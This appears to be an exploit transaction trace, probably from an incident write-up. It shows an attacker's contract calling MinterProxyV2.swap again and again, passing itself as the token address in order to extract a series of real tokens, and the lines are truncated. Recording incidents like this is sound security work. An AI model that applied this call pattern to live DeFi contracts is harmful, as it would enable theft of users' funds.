 [Sender] attacker
0 0 → CALL [Receiver] attackContract.0xd6627b0b(raw data) (raw data)
3 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=BUSD-T Stablecoin, receiveToke
16 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=BabyDogeCoin: BabyDoge Token,
31 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=Solana: SOL Token, receiveToke
48 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=Avalanche: AVAX Token, receive
63 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=FLOKI (FLOKI), receiveToken=[R
79 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=Binance-Peg Cosmos Token (ATOM
94 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=pTokens TLOS: TLOS Token, rece
114 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=IoTeX Network: IOTX Token, rec
129 1 → CALL MinterProxyV2.swap Calldata (tokenAddr=[Receiver]attackContract, amount=1, target=1inch Exchange: 1INCH Token,